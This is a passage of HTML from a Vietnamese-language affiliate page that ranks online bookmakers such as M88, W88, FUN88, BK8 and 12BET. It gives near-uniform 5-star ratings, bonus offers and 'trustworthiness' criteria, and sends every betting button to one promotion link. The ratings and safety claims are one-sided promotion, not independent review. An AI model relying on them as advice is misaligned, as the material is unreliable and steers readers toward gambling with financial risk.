height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">JBO</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái thể thao trúng thưởng đậm sâu</span><br>
<br>
☆ Thưởng đến 5 triệu cho người mới<br>
☆ Mời bạn nhận ngay 350K<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Khởi động World Cup – Siêu thưởng đến 16tr888</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào JBO</a><br>
</td>
</tr>
<tr class="row-7">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-46ada74">7</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Nha-Cai-BJ88.png" alt="BJ88" width="150" height="150" class="alignnone size-full wp-image-105 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/Nha-Cai-BJ88.png" alt="BJ88" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">BJ88</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái thể thao, đá gà trực tiếp No.1 châu Á</span><br>
<br>
☆ Ưu đãi 8% thể thao hàng tuần<br>
☆ x2 tiền thắng tại Cúp C1<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485"><br>
Bảo hiểm đặc biệt 100% cho vé cược thua</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào BJ88</a><br>
</td>
</tr>
<tr class="row-8">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-46ada74">8</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Nha-Cai-12bet.jpg" alt="12BET" width="150" height="150" class="alignnone size-full wp-image-201 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/Nha-Cai-12bet.jpg" alt="12BET" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">12BET</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Nhà cái đạt chuẩn toàn cầu</span><br>
<br>
☆ 100% thưởng nạp đầu đến 4 triệu<br>
☆ Hoàn trả cược xiên<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Hoàn trả thể thao hàng ngày 0.4% không giới hạn</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào 12BET</a><br>
</td>
</tr>
<tr class="row-9">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-46ada74">9</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/e2bet-nha-cai-150x150-1.png" alt="E2BET" width="150" height="150" class="alignnone size-full wp-image-119 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/e2bet-nha-cai-150x150-1.png" alt="E2BET" width="150" height="150"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">E2BET</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Top nhà cái uy tín nhất Việt Nam</span><br>
<br>
☆ Thưởng nạp lại lên đến 28%<br>
☆ Hoàn thua thể thao 6.88%</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Thưởng nạp lại lên đến 28% – Ưu đãi nổi bật cho thành viên mới</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào E2BET</a><br>
</td>
</tr>
<tr class="row-10">
	<td class="column-1"><p data-amp-original-style="font-size:15px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:21px;height:37px;line-height:40px;border-radius:8px;background:#14b581;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-b90ac34">10</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank"><amp-img src="/tp/2/static/picture/Top-Nha-Cai-12Play.webp" alt="12Play" width="120" height="120" class="alignnone size-full wp-image-112 amp-wp-enforced-sizes amp-wp-52e27d7 i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" layout="intrinsic" data-amp-original-style="border-radius:10px;" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" src="/tp/2/static/picture/Top-Nha-Cai-12Play.webp" alt="12Play" width="120" height="120"></noscript></amp-img></a></td><td class="column-3"><span data-amp-original-style="color: #2b0a0a; font-size:22px;font-weight:bold;" class="amp-wp-32520e5">12PLAY</span><br>
⭐⭐⭐⭐⭐<br>
<span data-amp-original-style="font-weight:bold;" class="amp-wp-043cdae">Trang cá cược ăn tiền thật hot nhất</span><br>
<br>
☆ Xác minh tài khoản nhận ngay 40K<br>
☆ Thưởng thành viên mới 150%<br>
</td><td class="column-4"><span data-amp-original-style="color: #e11414; font-size:22px;font-weight:bold;" class="amp-wp-f078485">Hoàn tiền cược 1.2% hàng ngày</span></td><td class="column-5"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #1e8f4b; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-264268e">CƯỢC NGAY</a><br>
<br>
<a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow" data-amp-original-style="display: inline-block; background-color: #2b0a0a; color: white; font-weight: bold; padding: 12px 24px; border-radius: 50px; text-decoration: none; font-size: 16px; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);" class="amp-wp-cc4b53b">Link vào 12Play</a><br>
</td>
</tr>
</tbody>
</table>
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-4df2c61b26d1633cf9363263f76bf326 amp-wp-6e12351" data-amp-original-style="color:#447014"><strong>6 Dấu Hiệu Để Nhận Biết Một Nhà Cái Uy Tín và Chất Lượng</strong></h2>
<p>Nhận biết một nhà cái uy tín và chất lượng để tham gia cá cược là điều cực kỳ quan trọng để đảm bảo trải nghiệm giải trí ăn tiền thật diễn ra trọn vẹn. Hiểu được điều đó, các chuyên gia cá cược của gauge.uk.com đã chọn lọc ra top 10+ nhà cái uy tín được đề xuất tại đây dựa vào bộ tiêu chí khắt khe nhất.  Cụ thể:</p>
<h3 class="wp-block-heading"><strong>1. Sở hữu giấy phép hoạt động hợp pháp quốc tế</strong></h3>
<p>Dấu hiệu đầu tiên và quan trọng nhất của một nhà cái uy tín chính là tính pháp lý. Một nền tảng cá cược an toàn buộc phải chịu sự giám sát của các tổ chức cá cược quốc tế hàng đầu như PAGCOR (Philippines), Isle of Man, Curacao Gaming, MGA (Malta Gaming Authority), hoặc First Cagayan…Điều này đảm bảo rằng họ không thể tự ý thay đổi kết quả hay gian lận người chơi. </p>
<h3 class="wp-block-heading"><strong>2. Tốc độ nạp tiền và rút tiền nhanh, thời gian trả thưởng nhanh chóng</strong></h3>
<p>Đây là yếu tố rất quan trọng mà bet thủ Việt quan tâm nhất. Nhà cái chất lượng hỗ trợ nạp và rút tiền nhanh chóng với nhiều hình thức thanh toán khác nhau như: chuyển khoản ngân hàng, ví điện tử, tiền mã hoá… trong vòng 10-15 phút. Đồng thời, thời gian trả thưởng phải ngay lập tức sau khi trận đấu hoặc bàn chơi kết thúc, không lấy bất cứ lý do nào trì hoãn thời gian trả thưởng cho thành viên</p>
<h3 class="wp-block-heading"><strong>3. Tỷ lệ cược ổn định &amp; công khai</strong></h3>
<p>Một nhà cái uy tín luôn cung cấp tỷ lệ cược rõ ràng, cập nhật theo thời gian thực và hạn chế tối đa biến động bất thường. Không có tình trạng “bẫy kèo” hay thay đổi odds đột ngột gây thiệt cho thành viên. Ngoài ra, nhà cái uy tín cũng hiển thị đầy đủ lịch sử thay đổi kèo để bạn dễ dàng kiểm tra và đối chiếu.</p>
<h3 class="wp-block-heading"><strong>4. Hệ thống bảo mật thông tin tuyệt đối</strong></h3>
<p>Khi tham gia cá cược online, bạn phải cung cấp thông tin cá nhân và tài khoản ngân hàng. Vì vậy, nhà cái uy tín bắt buộc phải trang bị công nghệ mã hóa hiện đại (như SSL 128-bit) để bảo vệ dữ liệu người dùng khỏi hacker hoặc sự xâm nhập của bên thứ ba. </p>
<h3 class="wp-block-heading"><strong>5. Giao diện website chỉn chu và có Ứng dụng (App) riêng</strong></h3>
<p>Những nhà cái “cỏ” hay lừa đảo thường làm website rất sơ sài, hay bị lỗi font chữ hoặc giật lag. Ngược lại, một nhà cái uy tín sẵn sàng đầu tư tiền tỷ để thiết kế giao diện đẹp mắt, thân thiện với người dùng. Đặc biệt, họ thường phát triển App riêng trên điện thoại (iOS/Android) để giúp trải nghiệm mượt mà hơn và không bị chặn link truy cập.</p>
<h3 class="wp-block-heading"><strong>6. Dịch vụ Chăm sóc khách hàng (CSKH) chuyên nghiệp 24/7, hỗ trợ tiếng Việt</strong></h3>
<p>Mức độ uy tín của nhà cái còn được thể hiện qua khả năng hỗ trợ người chơi khi phát sinh sự cố. Một nhà cái chất lượng luôn cung cấp nhiều kênh liên lạc như Hotline, Telegram, Email và đặc biệt là Livechat. Đội ngũ CSKH trực 24/7, phản hồi trong vòng 1 phút, giải quyết đúng trọng tâm và nhanh chóng. Đặc biệt, việc hỗ trợ tiếng Việt là yếu tố cực kỳ quan trọng đối với người chơi Việt Nam.</p>
<div class="gb-element-691fd867">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-alert-color has-text-color has-link-color wp-elements-1070c4b6ba751422299b19da7d036390">Đánh giá nhanh top 10+ Nhà Cái Uy Tín Đang Được Yêu Thích Nhất Tại Việt Nam 2025</h2>
<h3 class="wp-block-heading"><strong>M88 – Soi kèo chuẩn và nhận thưởng chào mừng 5.888K</strong></h3>
<figure class="wp-block-image aligncenter"><amp-img width="900" height="500" src="/tp/2/static/picture/m88.jpg" alt="M88" class="wp-image-14 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/m88.jpg 900w, /tp/2/static/picture/m88-300x167.jpg 300w, /tp/2/static/picture/m88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/m88.jpg" alt="M88" srcset="/tp/2/static/picture/m88.jpg 900w, /tp/2/static/picture/m88-300x167.jpg 300w, /tp/2/static/picture/m88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>Nhà cái M88 được cấp phép bởi Bộ Tài chính và Phát triển Kinh tế Vanuatu. Đây là sân chơi lý tưởng cho bet thủ Việt với sảnh cược bóng đá siêu chuyên nghiệp. Nhà cái mang đến kèo châu Á, châu Âu, tài/xỉu với odds cạnh tranh, cùng casino live chân thực.</p>
<p>M88 hoàn trả cược không giới hạn và bảo hiểm cược thua 288K, giúp bạn tự tin vào kèo. Nhà cái hỗ trợ nạp rút siêu tốc trong 1-15 phút qua ngân hàng nội địa, Momo và nhiều phương thức khác. Ngoài ra, M88 cung cấp ứng dụng mượt mà, giao diện tối ưu cho mobile, hỗ trợ 24/7 qua live chat tận tâm. M88 là lựa chọn số 1 cho fan bóng đá Việt.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 4.5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>W88 – Nhà cái thể thao tặng tiền miễn phí</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/w88.jpg" alt="W88" class="wp-image-12 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/w88.jpg 900w, /tp/2/static/picture/w88-300x167.jpg 300w, /tp/2/static/picture/w88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/w88.jpg" alt="W88" srcset="/tp/2/static/picture/w88.jpg 900w, /tp/2/static/picture/w88-300x167.jpg 300w, /tp/2/static/picture/w88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>W88 sở hữu giấy phép CEZA, hơn 10 năm chinh phục bet thủ với uy tín tuyệt đối. Nhà cái mang đến kèo thể thao đa dạng, casino live, và hơn 2.000 slot game bùng nổ.</p>
<p>Anh em tham gia cá cược tại W88 có thể nhận ngay 100% thưởng nạp đầu lên đến 6150K, 50K gửi lần đầu, 90K xác thực tài khoản, hoàn trả 0.8% mỗi ngày. Nạp tiền chỉ 1 phút, rút tiền từ 15 phút qua ngân hàng hay ví điện tử.</p>
<p>Ứng dụng W88 Lite trên di động rất mượt mà, đặt cược live cực nhanh, hỗ trợ 24/7 qua live chat, phù hợp với máy cấu hình thấp. Đặc biệt, giao diện từ web tới app đều rất tương thích với các thiết bị, đảm bảo không gián đoạn trải nghiệm cá cược của anh em.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>FUN88 – Nhà cái tài trợ khủng, thưởng World Cup siêu hời</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/fun88.jpg" alt="FUN88" class="wp-image-17 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/fun88.jpg 900w, /tp/2/static/picture/fun88-300x167.jpg 300w, /tp/2/static/picture/fun88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/fun88.jpg" alt="FUN88" srcset="/tp/2/static/picture/fun88.jpg 900w, /tp/2/static/picture/fun88-300x167.jpg 300w, /tp/2/static/picture/fun88-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>FUN88 hoạt động theo giấy phép được cấp bởi Curacao eGaming, nổi bật với nhiều hợp đồng tài trợ các CLB lớn, đặc biệt là Newcastle United. Nhà cái mang đến kèo bóng đá đa dạng, 4 sảnh cược chuyên nghiệp, casino live với tỷ lệ cược cạnh tranh và hàng chục sảnh bắn cá rầm rộ khác.</p>
<p>FUN88 đang tung ra khuyến mãi bảo hiểm 20% cược World Cup và thưởng mời bạn bè 14 triệu, người chơi mới còn được nhận 150% thưởng nạp đầu. Nạp rút siêu tốc 1-20 phút qua ngân hàng, ví điện tử, tiền ảo, thẻ cào,…</p>
<p>FUN88 cũng cung cấp ứng dụng cá cược mượt mà trên di động. Kênh hỗ trợ khách hàng qua live chat tiếng Việt luôn sẵn sàng 24/7, bảo mật tuyệt đối thông tin người dùng là một điểm cộng rất lớn của FUN88.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 4.5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>BK8 – Bình luận thể thao &amp; soi kèo trực tiếp sống động</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/bk8.jpg" alt="BK8" class="wp-image-15 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/bk8.jpg 900w, /tp/2/static/picture/bk8-300x167.jpg 300w, /tp/2/static/picture/bk8-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/bk8.jpg" alt="BK8" srcset="/tp/2/static/picture/bk8.jpg 900w, /tp/2/static/picture/bk8-300x167.jpg 300w, /tp/2/static/picture/bk8-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>Trong nhiều năm qua, nhà cái BK8 đã chinh phục bet thủ với giao diện đẹp mắt và hệ thống bình luận trực tiếp từ hot streamer. Được cấp phép hoạt động bởi Curacao eGaming, nhà cái mang đến 3 sảnh cược thể thao lớn là BK8 Sports, Saba Sports, và CMD368 Sports, nổi tiếng với kèo cược và tỷ lệ cược cạnh tranh, casino trực tuyến, nổ hũ, game 3D chất lượng mỗi ngày.</p>
<p>BK8 đang tung siêu thưởng cho thành viên mới với 100% thưởng nạp đầu, 80% lần 2-3, hoàn tiền 4% hàng tuần. Nhà cái cho phép nạp rút nhanh 1-15 phút qua ngân hàng, ví điện tử, FastPay, QR code và tiền điện tử.</p>
<p>Nhà cái đang tối ưu trải nghiệm cá cược trên mobile thông qua ứng dụng được phát triển riêng, tích hợp tính năng tìm kiếm trận đấu. Ngoài ra, với sự hỗ trợ nhiệt tình từ các kênh chăm sóc khách hàng 24/7, BK8 là sân chơi cho bet thủ yêu thích thể thao.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 4.5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>12BET – Nhà cái kèo châu Á cạnh tranh</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/12bet.jpg" alt="12BET" class="wp-image-18 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/12bet.jpg 900w, /tp/2/static/picture/12bet-300x167.jpg 300w, /tp/2/static/picture/12bet-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/12bet.jpg" alt="12BET" srcset="/tp/2/static/picture/12bet.jpg 900w, /tp/2/static/picture/12bet-300x167.jpg 300w, /tp/2/static/picture/12bet-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>12BET là cái tên thuộc top 50 nhà cái uy tín toàn cầu, được bình chọn trong năm 2025. Hoạt động dưới giấy phép của Curacao eGaming, 12BET đã xây dựng được cộng đồng cược thủ quốc tế siêu lớn.</p>
<p>12BET nổi bật với kèo châu Á siêu cạnh tranh, bảng kèo logic, cược xiên đa dạng và các hình thức cược nhanh, xả kèo linh hoạt. Ngoài ra, nhà cái còn có cá cược esports, casio trực tuyến chuẩn Macau, quay hũ đổi thưởng siêu hời.</p>
<p>12BET hoàn trả cược xiên và 100% thưởng nạp đầu tới 4 triệu. Về phương thức thanh toán, nhà cái hỗ trợ giao dịch siêu tốc 1-20 phút qua ngân hàng, ví điện tử hoặc thẻ cào. </p>
<p>Kênh chăm sóc khách hàng 12BET hỗ trợ 24/7 qua live chat, Telegram, Line. Bên cạnh ứng dụng mobile, nhà cái cũng thiết kế giao diện trang web tối ưu cho điện thoại hơn là máy tính.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 4.5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>188BET – Cá cược thời gian thực siêu hấp dẫn</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/188bet.jpg" alt="188BET" class="wp-image-13 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/188bet.jpg 900w, /tp/2/static/picture/188bet-300x167.jpg 300w, /tp/2/static/picture/188bet-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/188bet.jpg" alt="188BET" srcset="/tp/2/static/picture/188bet.jpg 900w, /tp/2/static/picture/188bet-300x167.jpg 300w, /tp/2/static/picture/188bet-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px"></noscript></amp-img></figure>
<p>188BET, được cấp phép bởi Chính phủ Đảo tự trị Anjouan, Liên minh Comoros, là nhà cái uy tín lâu đời với tính năng cược thời gian thực nổi bật trong hàng trăm nhà cái trên thị trường. 188BET mang đến nhiều kèo bóng đá, esports, thể thao ảo chuyên nghiệp, cược xiên lên tới 20 lựa chọn và live casino đẳng cấp quốc tế.</p>
<p>188BET ưu đãi cược thể thao siêu khủng với 100% thưởng nạp đầu, cược xâu thưởng lớn đến 300 triệu. Hiện nay, nhà cái đang chấp nhận thanh toán qua ngân hàng, ví điện tử, thẻ cào, thẻ quà tặng, tiền điện tử với thời gian nạp rút nhanh 1-15 phút.</p>
<p>Tải ngay ứng dụng 188BET để cá cược trực tuyến trên di động, hỗ trợ 24/7 qua các kênh chat trực tiếp và Telegram.</p>
<h4 class="wp-block-heading">Đánh giá nhanh:</h4>
<ul class="wp-block-list">
<li>Uy tín và pháp lý: 5 ⭐</li>
<li>Sản phẩm cá cược: 5 ⭐</li>
<li>Khuyến mãi hấp dẫn: 4.5 ⭐</li>
<li>Phương thức thanh toán: 4.5 ⭐</li>
<li>Trải nghiệm người dùng: 4.5 ⭐</li>
</ul>
<h3 class="wp-block-heading"><strong>JBO – Nhà cái cược bóng đá và esports hot nhất châu Á</strong></h3>
<figure class="wp-block-image"><amp-img width="900" height="500" src="/tp/2/static/picture/jbo.jpg" alt="JBO" class="wp-image-20 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" srcset="/tp/2/static/picture/jbo.jpg 900w, /tp/2/static/picture/jbo-300x167.jpg 300w, /tp/2/static/picture/jbo-768x427.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img loading="lazy" decoding="async" width="900" height="500" src="/tp/2/static/picture/jbo.jpg" alt="JBO" srcset="/tp/2/static/picture/jbo.jpg 900w, /tp/2/static/picture/jbo-300x167.jpg 300w, /tp/2/static/picture/jbo-768x427.jpg 768w" sizes="auto, (max-width: 